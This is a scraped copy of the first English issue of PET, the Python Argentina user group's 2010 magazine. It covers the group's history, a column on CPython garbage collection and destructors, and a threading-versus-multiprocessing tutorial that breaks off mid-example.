A4 portrait - PET: Python Entre Todos - Python Argentina
A4 portrait - PET: Python Entre Todos - Python Argentina
A4 portrait - PET: Python Entre Todos - Python Argentina
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
<strong>PET</strong>: English Translation<br />
The magazine of the <strong>Argentina</strong> <strong>Python</strong> Users Group<br />
Issue 1: August 2010<br />
ISSN 1853-2071<br />
In This Issue:<br />
PyAr, The History<br />
from gc import commonsense - Finish Him!<br />
Painless concurrency: multiprocessing<br />
Introduction to Unit Testing with <strong>Python</strong><br />
Taint Mode in <strong>Python</strong><br />
Applied Dynamism<br />
Decorating Code (Part 1)<br />
http://revista.python.org.ar<br />
Web2Py For Everybody<br />
<strong>PET</strong> Challenge
License<br />
You are free:<br />
This magazine is available under a CC-by-nc-sa-2.5 license.<br />
to Share — to copy, distribute and transmit the work.<br />
to Remix — to adapt the work<br />
Under the following conditions:<br />
Attribution — You must attribute the work in the manner specified by the<br />
author or licensor (but not in any way that suggests that they endorse you<br />
or your use of the work).<br />
Noncommercial — You may not use this work for commercial purposes.<br />
Share Alike — If you alter, transform, or build upon this work, you may<br />
distribute the resulting work only under the same or similar license to this<br />
one.<br />
Full text of the license. (http://creativecommons.org/licenses/by-nc-sa/3.0/legalcode)<br />
In This Issue<br />
License<br />
Editorial: <strong>PET</strong> First Shot 1<br />
How you can help <strong>PET</strong> 2<br />
PyAr, The History 3<br />
from gc import commonsense - Finish Him! 6<br />
Painless Concurrency: The multiprocessing Module 10<br />
Introduction to Unit Testing with <strong>Python</strong> 14<br />
Taint Mode in <strong>Python</strong> 19<br />
Applied Dynamism 24<br />
Decorating code (Part 1) 27<br />
Web2Py for Everybody 33<br />
How is this magazine made? 38<br />
<strong>PET</strong> Challenge 39<br />
i<br />
Staff<br />
Editors: Roberto Alsina, Emiliano Dalla Verde Marcozzi<br />
Site: http://revista.python.org.ar<br />
<strong>PET</strong> is a magazine created by PyAr, the <strong>Python</strong> Users Group of <strong>Argentina</strong>. To<br />
learn more about PyAr, you can visit our website: http://python.org.ar
All articles are (c) their authors, used with permission. The “solpiente” logo is a<br />
creation of Pablo Ziliani.<br />
The cover image is the skeleton of a python, by Thomas Hawk, license CC-by-nc.<br />
Responsible Editor: Roberto Alsina, Don Bosco 146 Dto 2, San Isidro,<br />
<strong>Argentina</strong>.<br />
ISSN: 1853-2071
1 Editorial: <strong>PET</strong> First Shot<br />
Editorial: <strong>PET</strong> First Shot<br />
Author: Emiliano Dalla Verde Marcozzi<br />
The author knew <strong>Python</strong> through Plone and those were his first steps<br />
into the world of programming.<br />
twitter: @edvm<br />
identi.ca: @edvm<br />
<strong>PET</strong> - <strong>Python</strong> <strong>Entre</strong> <strong>Todos</strong><br />
In early June 2010 a mail appeared in the PyAr mailing list about how it would be<br />
nice to do a magazine about <strong>Python</strong>, from the community aimed at the community. A<br />
free project, a space where knowledge could be shared, a path of honour and<br />
sacrifice, communing with the spirit of our language, <strong>Python</strong>.<br />
How was this magazine organized?<br />
Many ideas popped, and one of the first was the name… faced with the adversity of<br />
choosing only one of many options:<br />
• PyAr Exposed<br />
• <strong>PET</strong> / <strong>Python</strong> <strong>Entre</strong> <strong>Todos</strong><br />
• The Greatest <strong>Python</strong>st Magazinest of the Worlds<br />
• Lampalagua / Our national python ;)<br />
After tussles, trials, tribulations, alliances and conference calls, finally <strong>PET</strong> was<br />
chosen as the healthiest neutral and effective choice.<br />
Then teams were formed… we needed articles to be produced, we needed to turn<br />
them into digital formats for consumers, so we formed two entities:<br />
• AAASF - Association for Anonymous Articulator Secessionists (Federated). Set or<br />
class whose members/methods can write articles about <strong>Python</strong>.<br />
• UNIEIE - UNIted Entity of Immutable Editors (read-only mode for a friend).<br />
Group dedicated to organizing the articles and crafting a magazine using them.<br />
First the UNIEIE made a call for contributors who wanted to be in the first issue.<br />
With those who answered, a list of possible writers was made. Then we advanced on<br />
extraordinarily complex strategies aimed at generating the magazine, involving<br />
authorities in publishing, design, programming, thaumaturgy, alchemy and Sanskrit.<br />
The result was adherence to KISS. We set a deadline, hoped it was not literal and we<br />
would survive it, set a date in gregorian and started building. Several centuries later<br />
we were still toiling at it and sent email to the writers, and after extensive filtering<br />
(we only accepted articles from those who answered our emails!) a group was formed<br />
who dedicated themselves to the mission of filling the magazine with something.<br />
The list of members was delivered to our monitoring/tracking division, which<br />
pestered them about dates, and we even started calling them names, like “Super<br />
Star”. As we were receiving articles we stored them in a secret Swiss bunker (a<br />
cheap VPS) protected by the latest innovations in security (a .htaccess file).<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
How you can help <strong>PET</strong> 2<br />
On July 25th, the secret committee started operation final countdown (see<br />
http://is.gd/e9pnq) aiming to give birth to this community magazine on early August<br />
to this communal magazine. But we were not happy with making a magazine just for<br />
the spanish speaking pythonista.<br />
We are nothing if not ambitious. So we decided to do it all over again, but backwards<br />
and in high heels like Ginger Rogers, and publish it in english, too, in a month. The<br />
name became <strong>PET</strong>: English Translation because of our unhealthy appreciation of<br />
recursive acronyms.<br />
So here we are, with this first number, the beginning and the end, genesis and<br />
antithesis of KeyError and IndexError.<br />
Ladies and gentlemen, here we are, sit down, raise the curtains, enjoy our first shot<br />
at making a <strong>Python</strong> magazine.<br />
How you can help <strong>PET</strong><br />
There are many ways to be part of this project.<br />
You can write for the magazine<br />
It’s easy: write whatever you want (<strong>Python</strong> related), and it may appear in the<br />
magazine. So we can publish your article, send it in reStructured Text<br />
(http://docutils.sf.net) format to revistapyar@netmanagers.com.ar<br />
If you are not familiar with reStructured text, don’t worry, send it in any format and<br />
we’ll fix it. Please don’t worry about formatting: if the article has heavy formatting<br />
it’s harder for us to handle. We’ll get back to you quickly!<br />
Along with the article, we’ll need a couple of lines about you, an “avatar” you like<br />
(not necessarily a picture of you), contact information and that’s it.<br />
All contents must be under the same Creative Commons license as the rest of the<br />
magazine.<br />
It may be an original piece, an expanded blog post,the translation of an interesting<br />
article. It must be good, and it must be <strong>Python</strong>.<br />
You can be part of the team<br />
Right now, this magazine is being done by two people. We need editors, correctors,<br />
designers (HTML and PDF), writers, translators and cookies for our coffee break.<br />
And the most important:<br />
You can read it and spread it<br />
If you liked this issue and you believe it can help others, make copies and share it.<br />
Pass the link to anyone you want, if more people read it, it’s easier to do the<br />
magazine. And not only is this legal, we want you to do it!<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
3 PyAr, The History<br />
PyAr, The History<br />
Author: Facundo Batista<br />
Facundo is an Electronic Engineer who enjoys programming and<br />
playing tennis<br />
Blog: http://taniquetil.com.ar/plog<br />
Twitter: @facundobatista<br />
Identi.ca: @facundobatista<br />
Translation: Andrés Gattinoni<br />
I met <strong>Python</strong> in 2001, looking for a cool language to work on both Unix and Windows<br />
environments, and frustrated by some previous experiences. I immediately saw that it<br />
was something I liked and started to invest time learning and going deeper into it.<br />
I didn’t know many who used this language. Yes, I was a member of both the Spanish<br />
and the English <strong>Python</strong> mailing lists, but I didn’t have contact with any other<br />
Argentines who coded in it (other than a couple of co-workers). Looking for people, I<br />
came across a website which organized meetings of all sorts, I signed up, but nothing<br />
happened.<br />
Along came 2004. Pablo Ziliani (better known as some Pablo guy) found the same site<br />
but he took it out of its hibernation and sent an invitation for a meeting.<br />
This get-together was finally the First Meeting of <strong>Python</strong> <strong>Argentina</strong>. We gathered at a<br />
downtown bar on September 9th 2004, Pablo, a guy named Javier whom we never<br />
saw again, and myself.<br />
Even though we only talked general stuff about <strong>Python</strong>, the impulse didn’t stop there<br />
and from that ground we planned the next meeting, where the group started to take<br />
shape.<br />
In this second meeting, by the end of October, the group was baptized with the name<br />
“PyAr - <strong>Python</strong> <strong>Argentina</strong>”, and we decided to create a mailing list and establish a<br />
website where we would publish our objectives and the group’s activities, the<br />
instructions to participate, links to useful information, and create some original<br />
content (such as local experiences with the use of <strong>Python</strong>).<br />
The first year of the group was full of meetings. Making ourselves known wasn’t easy<br />
and, although we got together once a month, we were always the same four to seven<br />
people. But in the sake of reaching more people we decided, on our August 2005<br />
meeting, to take part on CaFeConf 2005, the GNU/Linux and Open Source Software<br />
Open Conference hosted by CaFeLUG. We presented two talks in that conference.<br />
Lucio spoke about PyGame and I gave an introduction to <strong>Python</strong>.<br />
The first couple of meetings of 2006 came along with more people (from ten to<br />
twenty each time), and discussions on other subjects regarding the group, beyond its<br />
publicity. We created the first t-shirts, Ricardo had created an IRC channel on<br />
Freenode (the old #python-ar), and Alecu was suggesting to get more serious about<br />
our meetings, creating a procedure for their organization.<br />
With a stronger structure we started to discuss other challenges such as meetings<br />
abroad, bringing some foreign guest to CaFeConf 2006, translating <strong>Python</strong>’s official<br />
documentation, and something that, at that time, we called NERDcamp…<br />
In February of that year I made my first trip to PyCon USA (the world’s most<br />
important <strong>Python</strong> conference), where PyAr started to make itself visible beyond our<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
Going on with the story 4<br />
borders, not only because I gave a Lightning Talk about our group, but also because I<br />
managed to sell many of the t-shirts we had done.<br />
In the meetings of that first part of the year we also talked about the content of the<br />
mailing list (whether to split it in sub lists or what to do to limit conversations that<br />
were not <strong>Python</strong>-specific; we still have this discussion these days…), we talked about<br />
the <strong>Python</strong> Day held in Mendoza, and discussed how to organize the structure of the<br />
group: whether we will define positions within the group, or if we would stay as we<br />
were, on a horizontal structure without hierarchies.<br />
The organization of the group deserves its own paragraph. From the beginning of<br />
<strong>Python</strong> <strong>Argentina</strong> until now there has never been people with specific positions. We<br />
have always kept a very healthy anarchy, where people who want to push forward an<br />
internal project does it in free association without the need of “official decisions” that<br />
would impose a line on the rest of the people involved in the group. In other words, if<br />
anyone in PyAr wants to push forward a project, he only has to get on with it, and he<br />
will have more or less supporters depending on how interesting the project is, but he<br />
doesn’t need to “make it official” or ask for approval of any kind.<br />
Going on with the story<br />
On June 2006 took place the First Santa Fe <strong>Python</strong> Conference, in the Universidad<br />
Tecnológica Nacional in the city and province of, precisely, Santa Fe. The conference<br />
was a success and in the sprint that followed (over pizza and chit chat) we started to<br />
work on a project that is very important for the group: an offline version of the<br />
Wikipedia. This event was very encouraging and in the next meeting Pablo Ziliani<br />
suggested that we tried to set the objective of “organizing a federal meeting at least<br />
once a year”, and we decided we wanted to have a PyAr flag.<br />
September 2006 found us participating on the third edition of PyWeek, an<br />
international programming challenge where the aim is to code a game in <strong>Python</strong> in a<br />
week, starting from the scratch and finishing something that can be tested by the<br />
rest of the competitors. It wasn’t the first time we participated, but this time one of<br />
the groups of PyAr won the competition with the game Typus Pocus (and another of<br />
our groups ended up third!).<br />
The second half of the year didn’t bring much news until we got to CaFeConf 2006,<br />
where we had our first stand with a brand new flag. Also one of the plenary talks of<br />
the event was given by Alex Martelli (who spoke about “What is <strong>Python</strong> and why does<br />
it matter”), an international guest brought thanks to PyAr’s arrangements.<br />
After this event we started to acknowledge how important it was for <strong>Python</strong><br />
<strong>Argentina</strong> to be a part of these conferences and talks which were open to the<br />
community, because after them we noticed a big increase in the amount of<br />
subscribers to the mailing list. Besides, we started to establish strong links with the<br />
rest of the Open Source Software community of <strong>Argentina</strong>, a community that some of<br />
us knew but in which we were not involved.<br />
The year 2007 was one of consolidation. There were many meetings in the capital and<br />
the rest of the country, there was the second <strong>Python</strong> Day in Santa Fe (this time with<br />
two tracks, a new success), and PyAr participated in CaFeConf, Unlux and the<br />
Regional Conference of Open Source Software in Córdoba. As it was discussed in the<br />
group’s meeting after that conference, <strong>Python</strong> <strong>Argentina</strong> was a new-born group<br />
which took advantage of the courtesy of its “older brothers”: the organizational skills<br />
and the people involved in the LUGs. An important detail to consider is that <strong>Python</strong><br />
was the only programming language with its own stand, both in CaFeConf and the<br />
Regional Conference.<br />
During this year also the mailing list reached an amount of users which allowed it to<br />
work on its own: most of the responses to the questions that came up stopped coming<br />
from the 20 or 30 people who started the group, and instead came from the new<br />
people. We also enabled the IRC as a means of communication, but using #pyar as<br />
the Freenode channel (we needed to do some changes and couldn’t get to Ricardo,<br />
who had created the previous one). Together, the mailing list and the IRC channel<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
5 Fifth Anniversary<br />
proved to be the best means of communication for the group, complementing each<br />
other since the dynamic is different in each case, and both having a persistent<br />
support from the website, that soon started to get filled with Recipes, Job offers,<br />
News, Documentation, FAQ, etc.<br />
2008 started with a big news: the first PyCamp. Organized by Except, a company<br />
from Córdoba, this event took place during four days in which we worked on different<br />
Open Source projects related with <strong>Python</strong>, we socialized and had some little contact<br />
with nature.<br />
In the meeting of May that year we talked about the participation of the group in<br />
other international events. We were represented again at the PyCon and for the first<br />
time in Fisl (where members of PyAr made Falabracman, a game coded in 36 hours<br />
for the OLPC Game Jam, which they won!). We also discussed an important difference<br />
between user groups in USA and <strong>Argentina</strong>; in the United States they get together<br />
directly to code or talk about strictly technical stuff; in <strong>Argentina</strong> the meetings have a<br />
more social objective, to get to know each other’s faces and maybe drink a couple of<br />
beers. Also, returning to a previous idea, Humitos told us that he was doing a Spanish<br />
translation of Django’s manual, and it was suggested that we translate the official<br />
<strong>Python</strong> Tutorial, with the possibility of printing it and publishing it to be sold or given<br />
out at different events.<br />
The second part of the year was very active as well. Not only because of meetings in<br />
Buenos Aires and the rest of the country (first time in Rosario!), but also because we<br />
finished the design of the second batch of PyAr t-shirts, and we participated again in<br />
the Regional Conference of Open Source Software. In this event <strong>Python</strong> had, once<br />
again, a strong presence, not only for the amount of talks we gave or the success of<br />
the stand, but also because we brought another international guest (Raymond<br />
Hettinger) to speak at a major event.<br />
There was also the Third <strong>Python</strong> Conference in Santa Fe, where it was formally<br />
announced that the next year it would take place the first national <strong>Python</strong> conference<br />
in <strong>Argentina</strong>. In the last meeting of the year in Buenos Aires we finished discussing<br />
the beginning of the organization of this important conference, and we ended 2008<br />
looking forward to the next year.<br />
Fifth Anniversary<br />
The last few days of March 2009 brought the second edition of PyCamp, once again<br />
at Los Cocos (Córdoba). They were four days in which many projects were developed<br />
and we strengthen the bonds within the <strong>Python</strong> community.<br />
The second part of the year had as the main course PyCon <strong>Argentina</strong> 2009, the first<br />
conference in Spanish in the world, which was a well-deserved celebration of the fifth<br />
birthday of PyAr. They were two days in September, in the morning and the<br />
afternoon, with three sections in parallel most of the time. We used three auditoriums<br />
with different capacities, the biggest being for 300 people, and we split the talks in<br />
three types: common talks (we had 33 distributed in both days), lightning talks, and<br />
plenary talks.<br />
PyCon was a huge success (we didn’t expect so many people, we had over 400 people<br />
over, many from Buenos Aires, but a good deal of people from the rest of the country,<br />
and some from abroad), and it had a very good repercussion both in our country and<br />
in international media. This last thing was influenced by the fact that we had two<br />
first-class guests (Jacob Kaplan-Moss and Collin Winter) who gave wonderful plenary<br />
talks.<br />
We were able to close the conference with one of the oldest projects within the<br />
group: the Spanish translation of the (official) <strong>Python</strong> Tutorial, which we published<br />
online but we could also print a large quantity of them to give out during the<br />
conference (specially during the talk Introduction to <strong>Python</strong>), and we could also take<br />
them to other events in which we participated. Furthermore, given that PyAr has<br />
many members who study at universities, we donated tutorials for the libraries of<br />
those institutions.<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
from gc import commonsense - Finish Him! 6<br />
We closed the year participating in a friendly event, “Fábrica de Fallas” (Failure<br />
Factory), at La Tribu. It’s not a space traditionally oriented to programming and,<br />
though PyAr had always been welcomed there, we were gladly surprised that one of<br />
the artistic moments of the event was a mural based on the <strong>Python</strong> Tutorial!<br />
2010 started with the classic PyCamp in the first part of the year, but this time not at<br />
Los Cocos, like in the previous editions, but in Veronica (Buenos Aires). We changed<br />
the location but not the style: PyCamps are one of the most interesting programming<br />
events I know, and one of the best performing when it comes to learn and have fun.<br />
The work on CDPedia also received a boost. This is the project I mentioned before<br />
about putting the Wikipedia inside a disc that can be used without an Internet<br />
connection. In the CD version we managed to include 80 thousand articles, most of<br />
them with images. In the DVD version we put all the articles, most of them with their<br />
corresponding images. If we can finish with some features we need, we will be<br />
distributing CDPedia in many schools all across the country, through the Ministry of<br />
Education.<br />
In May we had the first <strong>Python</strong> Day in Rafaela, Santa Fe, which was a success, having<br />
almost 100 people over. And in September we will be hosting the first <strong>Python</strong> Day in<br />
Buenos Aires, which we are really looking forward to.<br />
The second part of this year will also bring the first round of Open Talks at La Tribu<br />
(a series of talks about programming and <strong>Python</strong>, a la gorra -passing the hat around-,<br />
open to the community), and the second edition of PyCon <strong>Argentina</strong>, this time in<br />
Córdoba.<br />
We will probably close the sixth year of the group celebrating all what was done, but<br />
also planning new events, new ways to promote <strong>Python</strong> and to get all <strong>Python</strong> users of<br />
the country together.<br />
from gc import commonsense - Finish Him!<br />
Author: Claudio Freire<br />
I’m not sure if everyone does, but many of those of us who use python (and any other<br />
high level language in fact) feel drawn towards their elegant abstractions. And not<br />
the least of which is the one that abstracts memory management, known as the<br />
garbage collector.<br />
This weird thing, as revered as ignored, lore tells, allows us to program without<br />
worrying about memory. There’s no need to reserve it, there’s no need to free it… the<br />
garbage collector takes care of it all.<br />
And, as any tale of lore, there’s some truth to it.<br />
In this column we’ll analyze the myths and truths of automated memory<br />
management. Much of what we’ll cover applies to many languages - all those that use<br />
some kind of automated memory management - but, of course, we’ll focus on the kind<br />
of memory management used by <strong>Python</strong>. And not any python flavour, since they’re<br />
many.. C<strong>Python</strong>.<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
7 Finalization<br />
Finalization<br />
Getting some distance from the menial for a while, reserving and freeing bytes,<br />
because before getting into those gritty visceral details of C<strong>Python</strong> we must know the<br />
surface that covers them, we’ll take a look at something that has profound<br />
repercussions over memory and resource management in general.<br />
If the reader has ever programmed various object-oriented languages (not just<br />
python), he/she’ll know a lot about constructors. Little wee functions that, well,<br />
construct instances of objects of some particular class.<br />
For example:<br />
>>> class UselessClass:<br />
... def __init__(self, value):<br />
... self.value = value<br />
...<br />
>>> uselessObject = UselessClass(3)<br />
>>> uselessObject.value<br />
3<br />
The same reader will also remember something much less common in <strong>Python</strong>:<br />
destructors. Destructors (so called in many languages, but known by other names as<br />
well) are functions that are invoked to free resources often associated to an instance.<br />
For example, if our UselessClass had a file for value, a socket, or anything that<br />
needs to be “closed” or “freed”, we’d want a destructor that does so when the<br />
instance ceases to exist.<br />
That’s called finalization, and in python it’s written like so:<br />
>>> class UselessClass:<br />
... def __init__(self, filey):<br />
... print "opening"<br />
... self.value = open(filey, "r")<br />
... def __del__(self):<br />
... print "closing"<br />
... self.value.close()<br />
...<br />
>>> uselessObject = UselessClass("filey.txt")<br />
opening<br />
>>> uselessObject = None<br />
closing<br />
Another reader would say Huh… interesting. I won’t say otherwise.<br />
And yes, the class is called useless because file objects in python already have their<br />
built-in destructor, that closes the file. But it’s just an example.<br />
Lifetime of a class<br />
Now comes the question to ask oneself. When does an instance, then, cease to exist?<br />
When is __del__ called?<br />
In most high level languages that manage memory for us, the definition is vague: at<br />
some point, when there’s no reachable references left to it.<br />
In that little phrase is a world of sub-specification. What is a reachable reference?<br />
When exactly? Immediately after the remaining references become unreachable? A<br />
minute afterwards? An hour? A day? When?<br />
As the first question is tough, we’ll see it the next time. And for the second, third,<br />
fourth, fifth and sixth question… well.. there’s no precise answer coming from the<br />
language’s specification. The specification is, thus, vague, and intentionally so.<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
Circular references 8<br />
The usefulness of a vague specification (not being clear about when an instance has<br />
to be finalized) is big indeed, believe it or not. If it weren’t for that, Jython would not<br />
exist. For those that don’t know Jython, it’s an implementation of the <strong>Python</strong><br />
language, but made in Java - because nothing says all implementations must be done<br />
in C, and because nothing is stopping it.<br />
If the specification had said that all objects are finalized immediately after becoming<br />
unreachable, an implementation made in Java would have been incredibly less<br />
efficient. This is so because such a requirement is very different from the<br />
requirements imposed on java’s garbage collector. Being vague, <strong>Python</strong>’s<br />
specification allows Jython to reuse Java’s garbage collector, which makes Jython<br />
viable.<br />
And if any reader coded finalizers in Java, he/she’d already be noting the issue:<br />
<strong>Python</strong>, as a language, doesn’t give us any guarantee about when our __del__<br />
destructor runs, only that it’s ran. Sometime. Today, tomorrow, the next day… or<br />
when the computer is turned off. Whatever. The specification doesn’t specify, any of<br />
those options is good for <strong>Python</strong>.<br />
Actually, it’s worse: since <strong>Python</strong>’s specification actually says there’s not even a<br />
guarantee that the destructor will be called for objects alive when the interpreter<br />
shuts down. That is, if I call sys.exit(0), objects alive at the time may or may not be<br />
finalized. So there’s not even the guarantee that the destructor is eventually called<br />
for all cases.<br />
But C<strong>Python</strong>, as opposed to Jython, implements a type of garbage collector that is<br />
much more immediate in detecting unreachable references - at least in most cases.<br />
This makes destructors seem magic, immediate, almost like C++’s destructors. And<br />
that’s the reason why destructors in C<strong>Python</strong> are ten times more useful than they are<br />
in, say, Java. Or Jython.<br />
Many <strong>Python</strong> programmers will wrongfully hold that immediate nature as something<br />
of <strong>Python</strong> (the language), instead of C<strong>Python</strong> (the implementation), which is what it<br />
is. Sadly I’m one of them. It’s very comfy, one has to admit, so if we’re going to base<br />
our code in that comfiness, lets do it in good conscience, knowing fully well what<br />
we’re doing and what the limits are.<br />
Circular references<br />
Our useless class uses a destructor to close the file… something that is considered<br />
incorrect in <strong>Python</strong>. Why, so many people ask.<br />
So lets see:<br />
>>> uselessObject = UselessClass("filey.txt")<br />
opening<br />
>>> uselessObject2 = UselessClass("filey.txt")<br />
closing<br />
>>> uselessObject.circle = uselessObject2<br />
>>> uselessObject2.circle = uselessObject<br />
>>> uselessObject = uselessObject2 = None<br />
Now, exercise for the reader: think about what would come out the console after that<br />
last sentence. It’s not uncommon to go wrong here and say: it prints “closing” twice.<br />
Nope. Does not. Go ahead, try it out.<br />
For us to understand what’s going on, type in the console import gc ; gc.garbage.<br />
There they are, our two instances of UselessClass.<br />
What happened? We’ll see it in detail in another installment. The important thing to<br />
remember here is that destructors don’t get along very well with circular references.<br />
And there’s many, many ways for us to unknowingly create circular references, and<br />
they’re not always easy to spot, and they’re always harder to get rid of. gc.garbage<br />
will be our best friend when we suspect of this kind of problem.<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
9 Reviving objects<br />
Reviving objects<br />
People aren’t the only ones to get CPR. Objects in python can too. Honestly, I never<br />
found it useful. For absolutely anything. But someone must have thought it was cool,<br />
because it’s part of the language.<br />
If a destructor, in the process of destructing, creates a new reachable reference to<br />
itself, the destruction is cancelled, and the object lives on.<br />
Maybe it’s useful for debugging, or to do crazy stuff. Lets imagine a resource that<br />
just has to be destroyed in the main thread (it’s not unheard of, happens quite a few<br />
times). The destructor will, then, ask for thread.get_ident() and compare against<br />
the main thread, if it’s not running in the right thread, it will queue the instance’s<br />
destruction for the proper thread to process. Upon queuing, a new reachable<br />
reference is created, and C<strong>Python</strong> will detect this. It’s perfectly legal.<br />
It could also happen by accident, and this is the important thing to remember,<br />
because I doubt many readers will want to do it on purpose. So it’s important then<br />
not to let a reference to self escape from a destructor, or we’ll end up with ugly<br />
situations. Memory leaks, unclosed resources, exceptions. Ugly things.<br />
Lets see precisely a case where we’ll get away with it, because <strong>Python</strong> itself handles<br />
it its own way:<br />
>>> class UselessClass:<br />
... def __init__(self, filey):<br />
... print "opening"<br />
... self.value = open(filey, "r")<br />
... def __del__(self):<br />
... raise RuntimeError, "I wanna break ya'"<br />
...<br />
>>> try:<br />
... x = UselessClass("filey.txt")<br />
... # stuff<br />
... x = None<br />
... except:<br />
... pass<br />
...<br />
opening<br />
Exception RuntimeError: RuntimeError("I wanna break ya'",)<br />
in ignored<br />
The fun part of the code above isn’t that it blows up. It’s obvious, after all I threw a<br />
RuntimeError quite explicitly. The fun part is that it does not.<br />
One would expect it to throw a RuntimeError, that will be caught by the except<br />
statement, and ignored silently. But no printout about the matter. If it did that,<br />
though, the reference would not disappear, because when the exception is thrown, a<br />
reference to self would be stored in the Traceback of the exception. And when<br />
coming out of the except block it would try to destroy it again, raising another<br />
exception, which revives the object one more time… and so on and so on. Infinite fun.<br />
Note: It so happens that all exceptions have a reference to the local variables where they were<br />
risen, because it’s useful for debuggers, and that can keep instances alive or even revive them.<br />
So C<strong>Python</strong>, quite aware of the matter, ignores exceptions that try to escape a<br />
destructor. If the destructor doesn’t catch an exception, it won’t be elevated to the<br />
“caller”. What makes sense, if you think about it, because the code that called the<br />
destructor did so implicitly, by pure chance, and would rarely know how to handle<br />
the exception.<br />
Another common way to let a reference to self escape that tends to go unnoticed is<br />
when using closures. Lambda expressions like lambda x : self.attribute + x,<br />
they have an implicit reference to self, and if that expression escapes self also does.<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
Context managers 10<br />
Context managers<br />
Concluding, destructors are useful, comfortable, and hard to predict. They have to be<br />
used with care, and whenever assuming that destructors are called with any<br />
immediate quality after dereferencing an instance, we’ll be creating code that only<br />
works properly on C<strong>Python</strong>.<br />
For reliable file closing, <strong>Python</strong> provides us with a better, more predictable and more<br />
uniformly supported tool: the with statement:<br />
>>> with open("archivito.txt", "r") as f:<br />
... # do something<br />
... # no need to call f.close(),<br />
... # it's called automatically when exiting the 'with' block<br />
We won’t go into the with statement, but it’s worth mentioning that it doesn’t<br />
replace destructors. Only the use we’ve been giving them along this article, that is, to<br />
close files. The with statement also has many more uses, so I invite you to do some<br />
research yourselves.<br />
Painless Concurrency: The multiprocessing Module<br />
Author: Roberto Alsina<br />
The author has been around python for a while, and is finally getting<br />
the hang of it.<br />
Blog: http://lateral.netmanagers.com.ar<br />
twitter: @ralsina<br />
identi.ca: @ralsina<br />
Sometimes when you are working on a program you run into one of the classic<br />
problems: your user interface blocks. We are performing some long task and the<br />
window “freezes”, jams, doesn’t update until the operation is over.<br />
Sometimes we can live with it, but in general it gives the image of amateurish, or<br />
badly written application.<br />
The traditional solution for this problem is making your program multi threaded, and<br />
run more than one parallel thread. You pass the expensive operation to a secondary<br />
thread, do what it takes so the application looks alive, wait until the thread ends, and<br />
move on.<br />
Here is a toy example:<br />
# -*- coding: utf-8 -*-<br />
import threading<br />
import time<br />
def trabajador():<br />
print "Starting to work"<br />
time.sleep(2)<br />
print "Finished working"<br />
def main():<br />
print "Starting the main program"<br />
thread = threading.Thread(target=trabajador)<br />
print "Launching thread"<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
11 Context managers<br />
thread.start()<br />
print "Thread has been launched"<br />
# isAlive() is False when the thread ends.<br />
while thread.isAlive():<br />
# Here you would have the code to make the app<br />
# look "alive", a progress bar, or maybe just<br />
# keep on working as usual.<br />
print "The thread is still running"<br />
# Wait a little bit, or until the thread ends,<br />
# whatever's shorter.<br />
thread.join(.3)<br />
print "Program ended"<br />
# Important: the modules should not execute code<br />
# when they are imported<br />
if __name__ == '__main__':<br />
main()<br />
Ir produces this output:<br />
$ python demo_threading_1.py<br />
Starting the main program<br />
Launching thread<br />
Thread has been launched<br />
The thread is still running<br />
Starting to work<br />
The thread is still running<br />
The thread is still running<br />
The thread is still running<br />
The thread is still running<br />
The thread is still running<br />
The thread is still running<br />
Finished working<br />
Program ended<br />
It’s tempting to say “threading is nice!” but… remember this was a toy example. It<br />
turns out that using threads in <strong>Python</strong> has some caveats.<br />
• You are not using multiple cores.<br />
Since there is a global lock in the interpreter, it turns out that python<br />
instructions, even when in more than one thread, are executed in sequence.<br />
The exception is that if you program does I/O, while you are doing it, the<br />
interpreter works.<br />
• It’s easy to shoot your own foot<br />
Paraphrasing Jamie Zawinsky, if when you see a problem you think “I’ll fix it<br />
using threads”… now you have two problems.<br />
• There is no way to forcibly interrupt a thread! That makes it possible to lock your<br />
app in complicated ways.<br />
• It’s harder to debug multi threaded apps, specifically for race conditions and<br />
deadlocks.<br />
So, what can we do? Use processes instead of threads. Let’s see an example that’s<br />
suspiciously similar to the previous one:<br />
# -*- coding: utf-8 -*-<br />
import multiprocessing<br />
import time<br />
def worker():<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
Context managers 12<br />
print "Starting to work"<br />
time.sleep(2)<br />
print "Finished working"<br />
def main():<br />
print "Starting the main program"<br />
thread = processing.Process(target=trabajador)<br />
print "Launching thread"<br />
thread.start()<br />
print "Thread has been launched"<br />
